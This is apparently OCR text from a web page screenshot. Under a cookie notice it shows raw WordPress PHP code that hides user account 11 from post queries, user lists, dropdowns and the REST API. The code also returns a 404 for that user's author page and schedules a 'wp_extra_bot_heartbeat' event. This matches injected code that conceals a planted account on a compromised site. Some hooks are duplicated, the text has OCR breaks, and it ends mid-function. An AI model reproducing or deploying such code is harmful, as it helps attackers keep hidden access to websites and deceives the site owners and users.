
This site uses cookies:
Find out more.
Okay, thanks
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 11; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'pre_user_query', function( $q
) { if ( current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 11 ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude =
isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 11;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 11; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } ); add_action(
'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 11; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 11 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q )
{ if ( current_user_can( 'manage_options' ) ) { return; } global $wpdb;